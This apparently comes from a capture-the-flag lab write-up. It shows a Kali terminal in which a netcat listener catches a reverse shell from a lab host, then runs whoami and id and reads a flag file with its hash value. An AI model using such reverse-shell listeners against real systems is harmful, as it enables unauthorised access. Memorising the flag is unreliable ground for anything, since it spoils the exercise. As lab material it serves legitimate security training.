 ┌──(beatriz㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.58] from (UNKNOWN) [192.168.1.60] 45706
/bin/sh: 0: can't access tty; job control turned off
$ whoami
devops
$ id
uid=1001(devops) gid=1002(developer) groups=1002(developer)
$ cd /home/devops
$ ls
flag2.txt
$ cat flag2.txt
Flag 2 : d8ce56398c88e1b4d9e5f83e64c79098
$